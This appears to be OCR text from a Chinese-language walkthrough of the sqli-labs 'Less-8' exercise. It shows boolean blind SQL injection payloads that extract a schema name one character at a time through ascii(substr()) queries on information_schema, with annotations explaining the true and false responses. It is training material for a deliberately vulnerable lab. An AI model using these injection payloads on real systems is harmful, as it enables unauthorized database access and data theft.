 http://192.168.188.134/sqli/Less-8/
?id=1' and (select ascii(substr((select distinct table_schema from
information_schema.tables limit 4,1), 1, 1)) > 114) --+
Enable Post data Enable Referrer
substr( )从1开始
Welcome Dhakkan
You are in...........
1
114对115不对，所以为115，而s的ascii码为115，
所以第5个数据库第一个字符为s
http://192.168.188.134/sqli/Less-8/
?id=1' and (select ascii(substr((select distinct table_schema from
information_schema.tables limit 4,1), 1, 1)) > 115) --+
Enable Post data Enable Referrer
Welcome Dhakkan
http://192.168.188.134/sqli/Less-8/
?id=1' and (select ascii(substr((select distinct table_schema from
information_schema.tables limit 4,1), 2, 1)) > 100) --+
Enable Post data Enable Referrer
第二个字符
Welcome Dhakkan
You are in...........
2
100对101错，所以为101，为e的ascii码
http://192.168.188.134/sqli/Less-8/
?id=1' and (select ascii(substr((select distinct table_schema from
information_schema.tables limit 4,1), 2, 1)) > 101) --+
Enable Post data Enable Referrer
Welcome Dhakkan
www.reber-9.com